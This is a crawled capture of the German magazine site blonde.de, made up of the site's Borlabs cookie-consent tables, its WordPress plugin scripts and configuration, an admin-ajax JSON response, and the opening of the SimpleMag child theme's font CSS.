                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-adspirit"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="marketing"
                                                                    name="cookies[marketing][]"
                                                                    value="adspirit"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-adspirit">
                                                            Adspirit                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>AdSpirit GmbH</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Ausspielen von Werbebannern</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="http://pulse.adspirit.de/privacy.php?lang=0"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                http://pulse.adspirit.de/privacy.php?lang=0                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>*adspirit.de*, http://pulse.adspirit.de*, https://pulse.adspirit.de*</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pulseudc_*, pulsecjloc, pulsetwloc, pulsertpgy*, pulseoptsiteconv_*, pulseoptsite_*, pulsesalesfunnel_*, pulsesalesfunnel_*_user, pulseuxid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>30 Tage</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                
                                                
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-googlemaps"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="googlemaps"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-googlemaps">
                                                            Google Maps                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Google</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Sitzung</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-openstreetmap"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="openstreetmap"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-openstreetmap">
                                                            OpenStreetMap                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>OpenStreetMap Foundation</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.openstreetmap.org</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1-10 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-twitter"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="twitter"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-twitter">
                                                            Twitter                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Twitter</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://twitter.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://twitter.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.twimg.com, .twitter.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>__widgetsettings, local_storage_support_test</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Unbegrenzt</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-vimeo"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="vimeo"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-vimeo">
                                                            Vimeo                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Vimeo</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://vimeo.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://vimeo.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>player.vimeo.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>vuid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>2 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://blonde.de/wp-content/plugins/borlabs-cookie/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie">
                                                                 powered by Borlabs Cookie                            </a>
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://blonde.de/datenschutz">
                                Datenschutzerklärung und Cookie-Details                            </a>
                        
                                                    <span class="_brlbs-separator"></span>
                        
                                                    <a href="https://blonde.de/impressum">
                                Impressum                            </a>
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blonde.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.assets.js?ver=1.0' id='ti-assets-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.custom.js?ver=1.0' id='ti-custom-js'></script>
<script type='text/javascript' id='ti_async_script-js-extra'>
/* <![CDATA[ */
var ti_async = {"ti_nonce":"ff6d55b6a8","ti_ajax_url":"https:\/\/blonde.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.async.js?ver=1.0' id='ti_async_script-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/blonde.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"blonde.de","cookiePath":"\/","cookieLifetime":"365","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":["adspirit"],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"marketing":{"adspirit":{"cookieNameList":{"pulseudc_*":"pulseudc_*","pulsecjloc":"pulsecjloc","pulsetwloc":"pulsetwloc","pulsertpgy*":"pulsertpgy*","pulseoptsiteconv_*":"pulseoptsiteconv_*","pulseoptsite_*":"pulseoptsite_*","pulsesalesfunnel_*":"pulsesalesfunnel_*","pulsesalesfunnel_*_user":"pulsesalesfunnel_*_user","pulseuxid":"pulseuxid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.2.23' id='borlabs-cookie-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-after'>
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blonde.de/wp-admin/admin-ajax.php
body_size: -350
content:
{"header":{"error":"nocache"},"feed":{"error":"nocache"},"comments":{"error":"nocache"},"warning":{"warning":"falsecache"}}

--- FILE ---
content_type: text/css
request_url: https://blonde.de/wp-content/themes/simplemag-child/style.css?ver=5.6.16
body_size: 3587
content:
/*
Theme Name: SimpleMag Child Theme
Theme URI: http://themesindep.com/
Author: ThemesIndep
Author URI: http://themesindep.com/
Description: Magazine theme for creative things
Template: simplemag
*/
/* Your CSS code goes here
-------------------------------------- */
/* Fonts */
/* josefin-sans-700 - latin */
/* josefin-sans-600 - latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  src: url('fonts/josefin/josefin-sans-v12-latin-600.eot');
  /* IE9 Compat Modes */
  src: local('Josefin Sans SemiBold'), local('JosefinSans-SemiBold'), url('fonts/josefin/josefin-sans-v12-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/josefin/josefin-sans-v12-latin-600.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600.woff') format('woff'), /* Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/josefin/josefin-sans-v12-latin-600.svg#JosefinSans') format('svg');
  /* Legacy iOS */
}
/* josefin-sans-600italic - latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  src: url('fonts/josefin/josefin-sans-v12-latin-600italic.eot');
  /* IE9 Compat Modes */
  src: local('Josefin Sans SemiBold Italic'), local('JosefinSans-SemiBoldItalic'), url('fonts/josefin/josefin-sans-v12-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/josefin/josefin-sans-v12-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600italic.woff') format('woff'), /* Modern Browsers */ url('fonts/josefin/josefin-sans-v12-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/josefin/josefin-sans-v12-latin-600italic.svg#JosefinSans') format('svg');
  /* Legacy iOS */
}
/* oswald-500 - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 500;
  src: url('fonts/oswald/oswald-v16-latin-500.eot');
  /* IE9 Compat Modes */
  src: local('Oswald Medium'), local('Oswald-Medium'), url('fonts/oswald/oswald-v16-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/oswald/oswald-v16-latin-500.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/oswald/oswald-v16-latin-500.woff') format('woff'), /* Modern Browsers */ url('fonts/oswald/oswald-v16-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/oswald/oswald-v16-latin-500.svg#Oswald') format('svg');
  /* Legacy iOS */
}
/* raleway-regular - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/raleway/raleway-v12-latin-regular.eot');
  /* IE9 Compat Modes */
  src: local('Raleway'), local('Raleway-Regular'), url('fonts/raleway/raleway-v12-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-regular.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-regular.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* raleway-italic - latin */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 400;
  src: url('fonts/raleway/raleway-v12-latin-italic.eot');
  /* IE9 Compat Modes */
  src: local('Raleway Italic'), local('Raleway-Italic'), url('fonts/raleway/raleway-v12-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-italic.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-italic.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* raleway-800italic - latin */
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 800;
  src: url('fonts/raleway/raleway-v12-latin-800italic.eot');
  /* IE9 Compat Modes */
